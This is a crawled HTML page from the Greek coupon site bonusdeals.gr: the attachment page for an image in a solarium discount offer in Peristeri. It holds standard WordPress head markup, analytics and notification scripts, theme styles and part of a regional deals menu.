

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/
body_size: 35466
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>untitled1_5a807_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="untitled1_5a807_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/3-συνεδρίες-solarium-περιστέρι-15e-από-60e-έκπτωση-75/untitled1_5a807_thumb-12/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12" />
	<meta property="og:image:width" content="397" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/","url":"https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/","name":"untitled1_5a807_thumb - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/untitled1_5a807_thumb.jpg","datePublished":"2021-02-28T12:24:26+00:00","dateModified":"2021-02-28T12:24:26+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/untitled1_5a807_thumb.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2021/02/untitled1_5a807_thumb.jpg","width":397,"height":355},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/3-%CF%83%CF%85%CE%BD%CE%B5%CE%B4%CF%81%CE%AF%CE%B5%CF%82-solarium-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CE%AD%CF%81%CE%B9-15e-%CE%B1%CF%80%CF%8C-60e-%CE%AD%CE%BA%CF%80%CF%84%CF%89%CF%83%CE%B7-75/untitled1_5a807_thumb-12/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"3 Συνεδρίες Solarium- Περιστέρι &#8211; 15€ από 60€ (Έκπτωση 75%) για 3 Συνεδρίες Solarium για φυσικό και ασφαλές μαύρισμα, από το εξειδικευμένο κέντρο «Mediaspis» στο Περιστέρι πολύ κοντά στο μετρό Περιστερίου!!!","item":"https://www.bonusdeals.gr/deal/3-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%af%ce%b5%cf%82-solarium-%cf%80%ce%b5%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%81%ce%b9-15e-%ce%b1%cf%80%cf%8c-60e-%ce%ad%ce%ba%cf%80%cf%84%cf%89%cf%83%ce%b7-75/"},{"@type":"ListItem","position":3,"name":"untitled1_5a807_thumb"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/1110153" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=1110153' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F3-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25af%25ce%25b5%25cf%2582-solarium-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25ad%25cf%2581%25ce%25b9-15e-%25ce%25b1%25cf%2580%25cf%258c-60e-%25ce%25ad%25ce%25ba%25cf%2580%25cf%2584%25cf%2589%25cf%2583%25ce%25b7-75%2Funtitled1_5a807_thumb-12%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2F3-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25ce%25b4%25cf%2581%25ce%25af%25ce%25b5%25cf%2582-solarium-%25cf%2580%25ce%25b5%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25ad%25cf%2581%25ce%25b9-15e-%25ce%25b1%25cf%2580%25cf%258c-60e-%25ce%25ad%25ce%25ba%25cf%2580%25cf%2584%25cf%2589%25cf%2583%25ce%25b7-75%2Funtitled1_5a807_thumb-12%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-1110153 attachmentid-1110153 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
